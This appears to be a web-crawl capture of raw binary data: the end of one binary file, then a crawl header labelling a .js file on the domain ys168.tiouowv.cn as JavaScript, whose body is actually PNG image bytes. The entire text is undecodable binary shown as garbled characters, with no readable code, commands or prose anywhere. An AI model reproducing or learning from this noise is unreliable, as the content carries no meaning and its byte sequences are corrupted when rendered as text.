��k���W�4>��V���רHQ��D>,s�r�{ 40����G�� !��1��=�"x�곇��k��5~�N�_�����0 ��!8�c~���p�/�;O�n�����ަ�?��pa͑��9:zw0xsU�*�>ΆhH�+���N�|�
���>�q8^B�������1p�?p�}��s��!`�:��g`�8�����9�y>5��h�2 xG�����i�x��`��k܌g��A2O�F�u���Z7��0�G� �0���|��%)8Bߔ�~�0@o?�p댸O�8U�`^^}3)4 0H�]���1�g�5 �p��A�d�;Q섵k��Oa_�������;t�� DTX��m�/����M}懲�ݳb�"���<8��kW���� �>v>�u�8
�a;�����ǒ2D%�ɑ8�G ?�>��k��@#���M�}�t�Ǻ���%��['�ű X�m�yӱ�x)��=�����>p�������(c\ߗ@
�\�dh��Ev�2�A����FE�����l�u��'�U�w�����5ʪñoh b �ٜ@n �
PAಬocg�ʈ����<��a-��
�W�����CC ���X搷���@��:��f��#��A�	=�����r��b L��!���+c;-��rE���k;o��G�$�sDMFƣi{Nܩw0De�lW��V�c� ����P�lg�]o����hp�o<�z�0�g[�{�Z�k�|����5�4NJ@����x�����Qx�3F#��D�G%%���;]�&`D?�Q� ;H2h�H��e�4Xwg�M͵���5�� @д�6O*\� @�}t��l^
߻�,�8��<�6h�*PY"P�D,��%F }�,�ݏ�|s���F�C�:;�!��)O	*�O��h�z��W8A���`�8�:�� �b]��&p������Λf����4P���@���=w�Zؤ���n 8BxD����L�p��mtu��H4��m#��}XH���2c���1O��������"+I��:=� ��?��и�0rA%�����ct��3# �e�yO6�u�oNw���G��gp�}�P����8Véo|�o_, ���%�Y��`W���}���<����nf5|��m`�6��>�u[�9@���H����+�0}��p�+��j��W�>���i�Xwq��F��N |�[���c�f�:@�l��V�-���E��-i��6�x��Y%2�?�8ȧz FX����M@A��c�q:`�]�Cp�pm��X7����q�#=y�t�#U���	p���<�n��;ۭ:%@Vk��w�:j�c��<��X�u��w��@G�@`,�1J�?�n �v��l�7�h�V�+af@|�]�DFӞ ����Nr��_�aT����񪷳v8���LI�"��?�p�֤v����8��E�c��e7�"oi��:�c���]�}�.ߢ�M��:����Gc���4<�� �@�l�#�����-�}��b�
�۵�_�N��޻��p��i<�u�P׍p��s��̬��70x��d����Ґ@On�㧣�3���;��O8���4@/ؘN	t8zA=��ph���)����Fs0�1��^헶g4���~��� �>F�CG48�C80��8y���p8��trr���@{B�{�]����o��kڷ!Zգ�}m���5���G��n�9�����5L`/��@������6�9�u�1�H�X�^������}m���!7�}#�ɽ9�g���_�w�>?K�8�t��A�}�H�:roD��z[������P�׎�8�����e�_9`��&��4'�G/���OcO�����Y�Ep�?0 n��0Ρ�X���V���a�O��| Fиk#f�y���$GX`��{
 �z�c����A��,#���m��(����T�'��n�Ka� G��=��2�= �+v8{ώϭ?�%#�Uї��F�Zٱn��kt����W���۱��N�v���-�<�z���$4&�<+a	������+v (��|�8T���ض�?\\y���?�ʞ�>���z.2͈^ <>���5�G�c���&~M0�^�(8�T�����Anx��r�o���׊�>�%���r���[���Y\�_���fG��,p�8��ga�:�E_�4��u�O�|8�As�Ǫ�z�k�h1���v��a9 bz�)2 �0�#�mW����wN�'�������`_S5�W����u�)ǥ�~XT����`I,m 4'X�Ͱ�xn�.uT��l30 ���8��tO>i
�3��'��G��Ǻ��}F� '��#�� `^�=����p�؏�gߣ����}�]v4T�H�C_��0��W�i
Wk��n�@���kS>�]Cc|h�e9_���u�k^91�v��b ב�E�)v��� �DQ���kݍ|�Y&�G���nΚx8���������M��'����g[?+�1&4����~��� NĻN㪀��؁[�⒤O�w3AI7�l�HW��E�{] ��Z��s�w�P^����^���8��׼����ײ@�|������+��ƼqҊ��� h�❧?;+Ŀ��G�<
�&���ޫ(ɓgfS[�а�u�}a�]@Oz����xl�8�s˚��M����2����D/Ң}$m�FG�����|5�?a-��
��r��A�c y4��s{}�!��f(h� ���p���p�}��w�<�������ߴ��z<�^8�:;5��э����]����f*����L���9�����N;�C�v���91&a�v-$��WǏ��v�n_S��m=r~̮c5��;�%�N�۬�[�{ �� (����C�{Ǻ����7��
p7�1�o���?G�S�fq#��p2$`6�μ��J� khN��B�X 8^7P��q�y���X�	��r��A��(}v�d�FA�y8<�>q�cW]�WCo "<��)?6�4�]�F�'O��x����zY9�Ne|��*!t���FN9N}�ߨ���Ǎ ��1�GZ�z5 \����U���/W(���5���;������V�l0J��,����Fp8	ԩ����� h�������'��:��r|�������w�ەy�. ��������L]�cph���%�/G� H���:Pi�a<��� 8�h����O����e�4��x"�ɮN�8v���	�˱ �����?�ڻ�2
���ܯ�W����۶�*3<wa�ra��P<Z��X�F���;��f��k�ߔ�Gl� @���;�`��{���Ձ�W1v���E���6v��h.�Xg~8�,�������;�@��*����C7�� 7z �(t5�u��͆*#T��<��J�r�;���b{Qz���O�t������7 n� Tl�(7� ?�M%p�|��f���K	����l7л�.�!�!���G����b  #�����2h���Q�9��;�9rRj]����b������]
��>����j�n�	��?��ψǿp&�o��Ak w�wĀ'����q3�]<Q;~�@�oȊO��;�a�ǐ��~"��<�
�N�>��э?�S
���¾ ����k�qp�2P�}y��p�&�����?}� Z��kl+#��������[�#� @��_<
�W>��c5���]���1L��L���&6�Yf ❧�8	���p�x�O�{�/�7 ���͈�=.��p8;�����|}�V �p8�n#����1�_�� �p8��!�gg.���a� �/t8�N�9�7|d\�9��  �7��p8��l���NT��^�j �� ���p������6��5��  �;���ɧ�p8�V#�!�����` ��H+fF@�8�ñ-�rw�2 n8�c;�]K���  ����8c�m �p8Ǿ Ƈ N��'�@`C �	t8G/h���9��i�/��Ѭ�ó*� ���p8���������]R���5 i�ߝ}�Ͻ���ܹ`��f���W��c� �x������+�ƀ��p8X�3�0��(Fe h��8�L�p|F���p8����x�q��C���H��5 r�w<x7���'fLq�=�ñ#�~����9�ɹ1�������_<
�շ�F�� ��A������^��|ݟ��5�߇��b _p`4��ڿ33����[� �c�p8��!T�/��Q��~7�>'�!^�W�������B����    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251024/a0a2b30d-4ac1-4cf5-b2e8-9f282dbd5c4d.js
body_size: 143521
content:
�PNG

   IHDR  �  �   ��ߊ   sRGB ���   sBIT|d�    IDATx^��dGq��3s�f���9'���H���%���d���x�8���� ���s ƀ#�`0~��")K(G��
�ͻ�ޙ�Wuw����>a��ݻbVw�>}�����U�Z��sÇ7��������	-c2���~���o�ˍi-�k�{���V�5��6���d��?�5�M��{,P���NYt2-E�X�t���4Ei�O��g2r�rO�<�HW��r����_YZ�s,o�7#����}�y���Gz�x��_Rv2�,n'�����y���r�_mx��hZʃ���J��7E���F���ɖ��_Ya�s�cR=w����p����zx���>~煣V�F��xK �tp��3]�7���w@}��3�M�~��v�u�l�u˖-�{�ό�h��ɻ[�@���}jr�����;�?m�a�N��V۬�Jp��X� �C���)>��5\��r�@������^����ơ(]Tq�A�G�Gz/
��+��&5�e˾�R\%uim�X�^rTt�"�,�]�ay�*i�z-(�V.� n�/J�Lo���PgZ��@� �/j�[��}!L���� �;�$�z�����w�sEs�:����B�!����;Z��fV����b(}�U_�FZ��[�wU���~ݴR��z��A5�v��ܜy4��;��Wo�����M�:�=�l��y�o�'�? ?n��Lt��E�l�B�E{(�1*�HqR��?�x��eΡ�'t0�[����ۺ�^���/�'��t	�[x�v�%&����\+t��_����s8�2��MP'y��� ��e$�s���0����Ɉ� +{���x2�z"*�+�&\��|���!��Pwom�$?�k3�Ѝy��WZx[�|�[���	��Bs�
=� k��~��]+�&u���_�w��x����6uM�3�K�l����%7��ݭ��6��}{���C�mݺu�׭����[Z191��m�^a��gAC>�m�q����b��E��)�T���@H�/�z�.erȂY@�P�>�$M� O�%���ɑ�#�Y�dBV����*�@�bN��c�!d}$���!�ZeX_��{�|��˽˧9d��{�g�aIw���0`1S'�����@o�D��M&'�y������ݟ�P�pGؓ���d���
��-Z��7.�]�@R�"���n?< �i�uvw������7B{�t۬�Zw��_�WL���13_�®�n�r\\����f�=����X��~��*PZ�1})���l؋�.
v Q:��ˉ��T� sw�su��E�@��B]�����jnw+)+%�!>z�"ߜ�]0�{�gYYRxY�"�(e�,�O�¥��@��)й�k)�Z������0=9����aP�ј�GwP��dE��|����qY ���7]�k�0�4�ҖM��o�Hkc9����ڻ�������af��'f��/l����e3sW�̭�v�������x��rmn������GkO� ,�Wv��s����!&��(-s�.E��2�<�\3�\�3��xG���Жz.����!�OQHWw�.��6�@2$�%:�e��C�Z��&k_��1.��87_��:��%� z=����%K�����y�j���h�w��rk�#�-�g��އ����w���&�!��JG�p��V*z�:u������5N�!X�;�۪���o��L�a�����z��Ι����޶m�Χ�_�qw�`7��8�jͷu�]֞_��/�y{��?���&v��sY�W���N��0`����M������2 jr����F�K`^�Et6D"Cٱ��NB9!YΩ��,�(�My���ii� ��)���.��򠔥�e�ʈ'�U�"g�o��"��Iϕ��&��� ��o�.w�8�vZ�[�{�;f��lxts�/�������-Q�$�m�۝��[<����߹~kL��tw�|rbz��?���t���;~DMq�udݺ~�S�϶��o��_t���ʕ�%R�e
?ɜ◹J �zC�""_*Q05Ei�p�FM��`�vrp�@�t������PD�B������G
��ju{M�4�(9<����c�sv��z�"�����FU/.��N����a�˱p���������/���W��ֻG���a]�y�m�_c�a!$�T9��k�w��z�p��:��¿n��sG���;�_w&�w>t���ka�q�}F�$�ｰF|K�u\��$�U���Eu��R@,�dI�n�P�o}6�`.�����q���
t4hF�	yp9I f��B	r�I�$qhq�a��Z:3e)� ��[�U�ҙL#���Q�K���k��)<���#�)u;�i��e�Z�|=�W���͵��`M^}
]�o{�r7�n-t�v�w�zW&ƹ���h�<���s$H�/j|�0��QIT�i�<T�u�i��k��B�ei���m�������7�m�����^X�0źoZs3������D�7v�	o[��bc_T@�b�KVO/;�?�zU���"��ŦQ*~^O��*K[>W>U�1�r@j/����7L˜d��ɑd�����e<l�6�
��0���o� �Kᴴh�M��zx7��'J����y
=&�sz�Z��@�:]�ƒ�bSu����,Hk ��
@�G7; =�=L�c�w���t/�tߑ��B�l�;^�~��v䜃�[��ؘz��	��b��q��}�L��#�fj�Ǽ��i�3��q��fyvq��ʍ5c��ɾ�v4�q�e�C� Y� k�*�,ہ` � H:��>`n�ب,� p*vI>r�lZ�!-$��A���}$;�Lo�rg�^�Y(8��A�A�%�G�O�!��:�m��4��� =�'�Ѝy���Y���n�������i�[�Nֹ��$=���_i��7�Q>�U�Q�o�����\}�����w�Z���f��݄9tã��z�N����n�#��ܿ�ߴ쎳������R�ㄷ�>�~_37yJ���%����X�뇽�"m�2��"?�A���ϊ�Z�^BD�����Hq+J���e�/�y��M.��#�̛y��x�\7w��)N�+A͏o���wۯ�x�e�)҈��u�.F;Ý�GaI��}$bz	�=���L���f�K��±�6�kC���v����j3���:����L�?��5l^9�|�}%��$����� p��R/��-�1L����t�������m}��Nݷnn9��M��7���Z��1�������	$x4O��M�� S�"���������\��t��p�{�� C���<���p��3��	��+)�z��Ux*�	rˤ_e����(��U �r�S�w/�N.w�Fd�˸E%K�}	Н�@�IB��.����!���r��7�1tt�{�����< �Z��ݎ�ws��҈�ه��U���ֺ��n�r�u�vudC�X~�ݏ������>�nx�(�-�֘�yb�l�����;[�\�.ځ��L)��3w���+�c�3������'烴������Mj@�8��"�г�2��d��P��}#��}fr ��\s�DxN�X�.�#���C;b�t�}�"k~=�/��Ӛ+'VW��o����[���"�=� WV?Y���H]:>�[sD�y}�h	c,����,t7�����5�7����nq��|�+ʻ���b����"e3��Հ�����#h��Y�{k������]�m3�\�c�|h�\���c��Ij�o��|x�A�����;�ŝ��n���_���k&�V�K�Q�\�	ؘ2�A/J� �v/y_��!���sZG"���e��/Y^8�<|��=��2��Ӧ��KT̼|K�%]�E�M��4yf�-��E�"���CD�o���.��ld�h!��<ӊ��%q~��k	'%t������v:Z�]���������h.&��7�=��$ ��ɯ�w��p����`'��p�cG{���g�>�[&��h����5���0�Zz��㝱��K�9<��#�e�)=�j�D�I\�dԀſ�-�H�G�����=���AF�f�A� �eʠ\V��Xs�lK�����9
F0�		�l@���]��{Xv
BS��A���;tYv��x�����|F�a��z����qty?9��%����{�>��<���lS�h�_�pk�.q�o��/�a0۸i����0� @�c�%��l:�mZoa���3��'��f�B�Suq� ��#�9f�z���k�����%r���,�r"@l&$���E�!��0@Y�|DA�pR��[W�'�E�-:l�Q�6n�z�����r:U�ݩ#"Q-�{C��-���yG���lR��m-u:m8�]�={6:����C��槀Y{�XSepg{|Ћ�8�w�P�}X�W��4�}뎯��k{=Q3Ey��m�c+Z�Ɵ�{/��tP��0O��� �s,����䦴�9,e��!��t=&ۢ�Ѩ,s�	�G�� @�.����Hf�@ �����ǭ�=E�+�3#���#:k�Qӡ4t��q�"��W��Z����.��=�ib�[�&���B�g�k�h�I�r$��?�'��E���pɻ�ms���Wn��yp����^�պ��/�ҝ��ڷ�x�~���)�o��M���e�����{(���ؒke�[���x+�/�"���|��t�g	T���PB%��x@>:_�<���(�C�q�yZ��i�V-�NO� G`�E�DF�e����=��<��8�{����'�Ϲ:���)�LG�/�'��%��� t;�-[����]�t���ekV��a��������(�i#��vba�7�M>>̄��:@b�n��v?����ǵo��gT"�o�d�ӻ�e`}��̗�iP�:3�g���,:�c��د�H��)���=��r�d$:���.��N��[YYj`�g@�v�(-6/$ �&��9}���h�䇭;��.;	6|x�K��d��*�l�]L�,�E�����u�d8/�sm -���GQ��r�@��;����5�ݺ�ٲ5+�PX��=/y�H@2v�{�A]�O��jo��`$�lF�s��9��w�BD#��0�}�?{�J`�Vs,N~� �\c�{
��h
�j��A�G9�1��
	���{�O0��UKBNO�b��50��x0�D6;Y�ݱ�~�����=�b,ޑp�(���Mer��wR��N���zP ���(�(�OU��_ip2���{
t�9�t��\�5}Q��Y/~�:@���å��<7�_��=il&Ѭ<-ɱ2ag�w�]��]�K���wv���_�e���?�m���g�ʊ[���:�Ё����L�-����w84� s�V�e�.+ʸ̢Q;`R,u�3��1P4X�˞q
>V�ŵ��a��)~.cz�sJ���L�H�E��e$Q>��oC�;���h+;/h[:<#�2ɛ�i/��_�=��о�F\ >��Iy�.��Ё�k����@����ν��֬����7����5�]kT�:2!�� q,�3�օz� ��]���FY�@��������=�[0��k�����v�����w��y��*������^��W�G�������K))<��v�e^���v
?�� p-�e�-|\$Ig��cSXȊE���h0/x���FRE�|��������C0e/��E�J�}�x'�^N��Hj�RgB�ė�*٬�p�'/LO]�u@��e��֩Z�tg��	�l�t�[�#���֯{��kJ{O�&H���6T�0�q��d9�n��em��>����ɻ���7�����fZ�j���@A�-�ZEr�&�600��6���'eQ	�L[pb��D��eHƉ�q0Ǔצ�A����ÖwJ
>��xD�Q:hY�w����n�@,A��J��I)��g�'��>�>)�RD��a���� ��un�;��-���8�vgzЃ۽�����#�z`nw� ��-�	�|�;l��K���02�7�o��y�k�P&��7���c㓯���k�L��m�c����Ɂ��G�K���`����t�λ������eZG�f��|Ey�&����J 7��
2�
O8>��<v���_?N�x�6�=�=�/ĝ.=�u�(s�y��a˅�0��g���2Nrt7�E�����0�s\#h���J(:�л�b����N;�e,�=@Jq�$'n��&.���1t�	Mۻ��c�>����g����3����_�6o�����������oA�_�y��iLS&  @
�P5������;+��c,��KXF�%��wkP�����Oⱊ?�ЂZ��8H!�,�%Y�b�Ej��x7�u�s����]~�� !�sq�ý�z鉺L:���:B���w�+!�r�K�3�#�(��)!��s�r'K�����|w����#�k
�)�����@��4��{�8�2ϐ�ς�w�s��Gc�`��������?8ך��ڷ�6�'���o�b|��G_ ��-�/g��Sa�R(Y^(���EC��i�x-ׄB�)M���'�e�; $)��{��E�#�+3�6*>���7.�"1�-��?B:��T����;Fz���'�t� ����tw9�!���}�? �Y���^d@�k���,tt��=J5�����s�G��Ըcp��;v�����~;홙M��I�����Yz0��9A=��`�zir��U-3�,���j�^�����0N0�H���}t��sՓ�r���e~c�|`��/�t݁�-�y��?�t�\��!D�Rh>��0/��P�\��c���ڭ�>�e�VvB:1=�7��_Wl��g4�j�����*|,=a�8����e9Q^�u�^n��r�g��n!L���P�:�a�sL�E��z1~�#+��W�����W�E����xw:�ܭ�� '�;�����i�t,����Τ1{��1k�w�W��ޮy�9 M�2���ׁ˰䆻�-?�myL��|v@�����5;sm�ˈY��^;fƗ���x�<p鬅��ӎ�����fG���0�n�����w��r6�xt�L��]�g���Ĩu�"�a������S�i̯��U*,Y2$$��L�re�K`.�����WA���
��x,vTYz���
�D�a�Ҽ��do#
�{�(����y����A1�]G�	���/�M���g�s9bx�q:z~ ��ff�MR�E�tQu�^��0Ny�S��Ef��-tp9M��Iq~�8�VX��J��F
����_����!ϟ0+���s��n���ߙ3s�vQ"�š<���U�u�1��P� |�g��}�]0n&����p������|�2$�t�+���VZ�4���b���������y�25��������7�?q!84~�q�
8	sJRi�O S�5)�\X�)��p� �W�b v�}݅�م����R&�kC6�p��N�\��>t ��Ն%��DK�XX��C�������i�9#w�˲�G�.��Ft^�J���`%@��R<5��8z 9����]�����,��>���k���u�Zf��s  �g�k���B��[�fÍ�+�O~�kˁ~�ʁ�/��@�ʌ�<,�[}��[p��!.t�n<�7�����l�1����j��{��������~�<�x�'��΀F�H`@�7Qj��Քe]��ms)���,�Z�dt���lv����fUEBJ��
�����q<�l�^l�^��Lw-�]֭З����s��彈3�bx����VH�HT������"aw :�.!�Yi�hٚ:.c�Gnw�u�Ӥ�]<���ǃ�|لY���kǴ��r�>��Z-Z���6f�Icfz��H�2��ܫm�+=����7o��Oƒ}�f�!�l
��tg��l�/o�k3��[�f�%�Ik=��h¶�|� :L.7���v���G��_~ѻ[%3�DӪr��8jf�}	����    IDAT��@�ƃ��_4�%ÉB2R��>��s��P�.D�NQ>	���:����T��<D )�f5��K��+�E3�]TD.�p�9��nR'�b����Z�?t=�W��;\��M�N�c������U�԰��w�˝�'@����X�x\��@�����˝A���5U�!<�y��1	���|�i0&Ei���sf�m���ϗʔc��Aع!�=�70��}�Y}B�u�D��&�ٜ�Izvk�|�a��h�"|�8d��������t�`��UP�r�*���t�z��}ߡO���L���g���+��M6���n{��k���/�b�� Y.�$�B�Q ��i�,;	�)�28�4��~/*+l�� �(�X��1�:�+-s'��-�\Y�2r��kmR�;�NO�b��)�Ĵ3֟�C�;v1��:��A�I(�{RW2m ���B�;u����O�� �+̜w���,|݂��	�v�;�E[eO�v:F5�Oґrk�[�z�g;�aX�9�g�/���A2s0��6���m}�<��6����#�\n8�먟��˩cn�'�;;`Bޝ�6k=���^*����ѱ�'��V������cG���ݙև�y��Oꊳ�迹�?v��'��;{T��X�%$sJNv�`N��s.Ʋ�l.��4E�mO��*���(���fU��R�<qz�e@���whj�Θ��:&+���"T����k/�/�7/�;��Y�',%��R��W�L���8s@GW@\xO�o�*�|W��\��@)c-��>���V8u��|±tN������h�{�#��D9����ҭ�^@�v��O��?��[qx���	3�O~	V����P���9��C��$�ȗ���N�Z׃�bq=�P�tw���w��Q�*�|��<��6�A�C�m��l׼�۝����i�Z`W�w_�������V�5�>l�@%!A�?�\ø*P\2�fi�<�����S���"�D9��	V[dd����Ⱥ�Cٹ�2���.�C�DB|XIvBS�十�mU���xȭn�a#`.w�7�嫐y\�X��/ҜTS{���ϟ����zAW�X�q,�W����[ �� t �G�,��v/N\��,t�[�(@�K�o��_>n�q�I\��� ��H�����f�u��s�s�́g��1��d���;��|���f���a���nkX\��ר��t<r��}�����wO\]G��$���m7�_M�#�D�K%]����A�+�,�2����"դ4�+��F!Z-�b���X(����-�x�C���Wb=V���?Y�C���@�ƍ�0+|.*w�fm�C�x�Ћ��-o�0��0_��O���vi��m�Et���t����@'����n����������ik���\�N�m�a��e�|ɸYyd��ٽ>X�q8��5� 6�uYԞy%��s:�g�g��+�E�0z>n����-�ry� ]B�����r�>�����'v|�u{=Q%�Z��j?�=>�O��|j�q�9(xe�@+U	��)�<d��S�AAtR��y+�GXO���c�{�<Z��%��H�S�4���w�V.��0��>���v�Ȋ����M��g�t�u虼'�qp��{�|�
7��]ԯ'�_�*��a�|ע{���R�Y�nr��r_�u蓫�9��&̩�`G�˻�/��F�YuT۬yJ;��K�WB�����+�O����7��]�`�_�3�W�,�f�C�P�೛�8Jf�/;�m���cP�8�|n�<���UV:ܷ;�1+���zs��\�U��Z��3�@���WC������k\�,I� |ꌙG�e@Rw�^Q((��pYUך'�/��"n��hC����	������(K��5��g�<a��N�й���lh��!���
�_y���TC�-(f��G������(�Z��zF���@�:�ܭ��Ԏ������,�BG!��HW-�4
4��p�#��fi7�t���BG������@�2a>#�~^}l����:����̭����5M��NF<?�-�
s
���l�:�%k�攷L��d�7��, �����x����`'������O@��������S�J��n]����΀}f����DLH�DJT�[Il|��w�(�j���	��$�w�e.,tH����yH���]g�=�@/<�6�χ;��r}�.�a߼;Z�%@-:�Y�eE����,wo�۵贱�X��s�P�j��0?��q�֜�.�������-�*�Z��g��kkX��J\�x�<d���6'�1�-�	�M���=���gv���7�+�ʅ��[���ab[�3����S�9(ϛ����nֻ:�����n]����Z�f�zo�Z2�U8�%�#+�����D�� �w��6i
lK�Ru�kŗ(���$�W:9�q�c��T|�vx������ghC���)o��T�=u����!��h5EZ�K�;:�)f�y!�����3>��k��B��Ы\�i'�]ij�����lx>��;��3S���Ij��ά����*��h��]�~��A�u��^��i�;�X&����a��`Q^4n�W�N_�La�to��˝��l[�D�{�6G�h�L���w�'qR�և��?�i����P��ĶyJ�o�ny c�%@�N�-_*:���׃����������-ޗ�6AήI��:����e������,�?W~�*�c�7~����c߆z�wy��R�dR���\@����A���u��J�3\DYd ���N/R�l/�+d,�I���~Մ��H�$�4�d*yV�h��ki�ek�0u� ,�����r���
�P.��S��@���rGx���]��8ӝ���'�ɝ�F	�C�p��n�)�t6;T�� �;���݄&�������0�n	�*�4/�̖���ofm�b�>S��9����������R��X��.C�=2v~D�cAh=:�ֿ��!�1�qJ;�ܹ��c^��;`���x��o�k�J���?{lEv�������(����d̜ǣAAv4%_�9��V��"����T��g��̰���r��;�a�	�t	N����/L��i/���rgr.�_RWj^{��`�}�z�I-/��u^\mj���N��V��\3@���BX��9��Z� �0�.,t;QNݻ�qX8:��@E�l��g?�ecf?�]�U��m���]�=g�
� S�z<�e�`���\��Y��:u�r9��1�f�#�\S��S��K�u�v��8��;��=�i��G�����vg��w���o���K�ީ6-Pm�[>���Vw����5�Mزm&�Aa)��6���4�N�Ƣ�`+nE�2�EaK�Io�^��VN�Zx%ou,�"�5a^��^�莻.��T�JޛB�� z���^���}������+�Vdx�扽@�o(�`�HA�Fꅇ`^�j���NuDF�XMxk�[���_q"\���4�n��	�v�W���_�>��Y�2>\�+�en��}�͚�0��W���9���r7;>�0��og�c7��u�},�;��1�f�?�?X��f�c�U~~z8+�O����<��X����s���e��ޫ5�u`�/�߰I�ok����
]�����4�H�Q�e0� �a���(��Y�V��Mj��"-!�R0E8�!QP�2� j��f���3��_�C�uy�x��EU.�a@�2�n��PTެ������:o[��T�y+ϣ�xd]�6�/�y#�ǿ�= ��v����l��t�Zƀ��y�g��G�h����TO�o� 0�Ɯ�f��:ǽ`��Uy�W
,�A,��@z�k�s�T�\,�5�f��1� =
���ac��z������~wp�#�۰��l����s�{�b�����l:fN~�ŚH�e�� ʘ�\���@�/x~/�e�*����Rh�����Jt��R@n�3 �Ϋk��@���,�t`�;�ɲ�ާu�����Ļ܃l3J�vd�%����E���~Ͱ��2Ё(�%�ӕ�r�-]ɟ�4*�ׄ�-z��i�N�c��t�����������:�5J��`�����XpImۂ���u�_7�f�c:�����勧�U�tv;����o�)�in��SY�	����9��q��O^�a��+�
��=^G*�0�X��r��F3�6t {��������-S�]���^�jqú&Ɩ��~���9(��D�@����,f	��6@R��i�\����]em�hYGp���`y5]콼
���\�G�L2[�����W�=��p�@�*A����َ�:���}@�/�����[t�z	�yZ�,���~��ݍ��Ӥ8<�E����R��0��W:@5Y[��s> 'r=��~;�!�~G�M	���=��YǂV���m_��n\ 0�:0�K�h�~�,��?:>G� �n�FzP�N%ŏ���.�e���M��T�ؖďi����x7e�l]_G"%a|���9�n[�;��݆3t<��/933����Fk#Ct�nyk|���3�$�U8G
�"|����_\.�B �Uؠ�av����u&�9 �/cM��b���b����F�P�ٳA"�b{;y%��4�N�B�)�(�R����Z�kp���H<��L�D*�D�V��-s�-�W_��1tt�����.���֯9�c~���QPZ)���>ǵͩ��J�=�&ta���������y�Ɍ�z$�D�;�c�|6	�w�ew���0�CA�vh;����v�Y��]�5�7��������i=ؙy����h�
�s96�ҿ��re�S0���qzU	Y�~�wt?9���w���fZ�g<���D���F27/�x,l�!�'Q�_֪�o.hM1J��W	U��(z&�N(J;C���"Ȑ,�$��̅�sxV��I�R޲,�j��,s_��n|%�`�O����,�0�@�E���+��Vo�<9��a���:w��ݽ5*�`��*��ebWX�:�:�g�Q�[���e@�b �1�����	�?{W{��MP��]ߚ�];T1���σ��獙�̆.^�5�n��l�߂.�}aha�/���l�-[��{X�w���8<S����`	�!��Y��K�p�F%��|�09����-��{�N�ۋ�o���5�o��k��{����.5Ȣ�y��pf�O/�|xwG�Ѝ\g!��t:l�i��8-q�½�L�{�ݣ�y���
a�j�J`-��(ȕ��59���w:��p��H4A-4��Y�;ږ2��K�΅���A��<AN�@�U`��,�Y�%κ��刳��6���:��q����}���o�cA2�}�E��v?Q>ao�k���u2v"L�;�����w}g��k�g��w�n�`��S_��|6Я�;ض����г:���:�	p��̚w5���؎� ���%w;���d�����K#�lwt��Z�Oo7��y�{Za$?jz����T�2H�1��2������ܽt�0��)�^3%���s��54��������0U� c���NJ��%�_�!�$�tGP�m2ʹ����h<��%�$�汮{c�s�H�j�d�=��az�����h��P�0P���Q]l��7��/�B*K���ƎM�J�����T��~��L$�{u[`����r�
h@ı�50�aWd>[�;�����|p��@X?�TO��=�˺fKI� 7�}���a����G =��N`�qt���k�� ������Y�����M��(��|h�`���-:�c�yE�)~��5�G�3����qiF ��<-��e�:)Z�d�B��0W�|K`���g�xua��i�:L8����ɼ�㡅eK�=FY��k�*l
ty;ϔ�8��ֽ���g�ێM$;�B� 6.�� ��,s�Y��Yt���ZGW;Y����0�ף@�����^K�<�e�|�X{��cx�I�Ir�^���	f��Il�}�b�YEׂ7�Sϱ��)�%�_���$>|Co~Pg��<L�c��X��qt�Mo�l���c��s\�o�ЦO@3x�Pq���HAe��X�_I�E���Q��}��U�.!��=&�N&�4|�:�7�#�/-9?!���c�!.�琭
@�z���&�(��е{�5�,�L�❔,���Q���r��ފ�k���׀��[����'������dp/� w�
�C=�
�=F-t{H�p��
Th~F�tu>���xu�f�.��N�O�HF',�2]�3�r�!�ka��@/��~��XȸQW��������D�3��,u��'��1t�,�\����6O^��u-;�����:��uH�p��{��`��K`D�p?�QX�R�K��3O!^��T9H� Z�j����X)rg��({�#�{���!�蔶�@���V%t�de,�H���em��BW��u��2'1�֯�Nqvf;X��Bw��lw�l���.w\�e�s��z4�^�\1�rQ�c�[`V4�Ҿ��y�G�'�Y+ �fs���u?�0�ޭu�?�ַ�������|�|Pfhi~�c��O�Y��rc�u尻�C�=qO�|�#��K�J�����aOw\��'ō�5�;6���r��L(��޿���)s#�)�
�F�Z0����x�Vk	��.�ůu.$Lz* s i�)�̙��x8�iT�|���/ۨ�.��R��A�z���r�=Η�%���BX�&@G��E¤8��%�g	�8�n�sw멭u��Ї��{`�Z����K��j���,:x6=�7��kf���A@�8&�!���������ۚuV�2���vnb��!�G���N��e^:f�:�����uҹ��}���Oҫ_�n�����kn}>m2����o���K���?.���@���o3��Gy��Y��D*�\�	s�����
��6�/�R����d�+���\Kkbg�Xę*����𹎁v�f�8��X��Rשc���k���N2���⏡F��j/���:���8ɂ��v4^�:�����t�8B[�ƙ�6/�B	��2���|\��́n��=Э���w��@'�;/߲|)�f6�"���@ǉz\�3?�T}@�M�&6/��V��OC��w��~k��,QA^q����,��s۵�:l��yas�s;氳�f)'���דZ�a t�_	��<p]�J%ӤY���o4P'�;�b���������7�;bG�r��M�o����TA��eW���$��ɵ2�JX@��0�t����"�=�xv՘9u�"�j)Q����W���~�I���2D��L�A�zHf����2� �ɇK��ՙ�q�)�{�PT���m�n��_��t 
��r�	q������#�;C���]�Ee@���}WØ���}�>Ɯ��K�r�m����?����Y��ߜ0��-�e�:�as���R�L�re�.H.)�^�Ƈ�>X~�yåjU��a\�~z/�]M���Me��S���^��1=���/�:��湈�'�:@��n�8w��s����._k��oغ�y��w�M�m֟���|;8�v��Ŝ�6S�ꄯs(��OP̣4����.<SƊM�ؽl22�ܹ�1s�I9y����e�Vw<�6�E!���׉J�\䍗M�:��)c/�O�'��r��yT����Z�}:�WA�* �#Z����JNg�j!oq��)�:@�ar:U��Z�V��Z��Ay���+�$����n]�8��:����~���y�GK,t�U`�7 ���[椗t�'�����I���X����n�s�W��B���w@�䃰A���<)�6 _�}�k�5��[ߏ��	�Ƈ]�p.E�砧�����pj�^Y7��ߜyw}��ऴs�9n;'�W�{���! ��=�-l�Z�ֹ�qXk��<a�3��1/��%��go���S�c��zxlT�sV�Z0g_�6��H�׀yd�u�P��4�1p��M�͘y��Y���<�    IDAT�� H�-�W�:�n� nY�9��'����6�#��hL��Cȴ�1� @w �ׄ�yq�����7���8��\L.��	d����0K����7T��~�tm��qnb�[��Ɨ���{N߿�c�@���f@?�-s2�w�����&��y��~a.��W���#П.�2�A����!ߍCK�y9����`[����2��|�0��H\���?�-jM?򼶕e�O��4W�Üy���ǥ�{}p�?\�	����>�=��]s�W�~�eؿ��������ݎP�Ӗ���wN���%�=��S�ҎAŬ���ɿ9k�w2B|�ԙ �t S���Hk� s9o2C=�O�I�RSy�i:[B�� �9� A3��
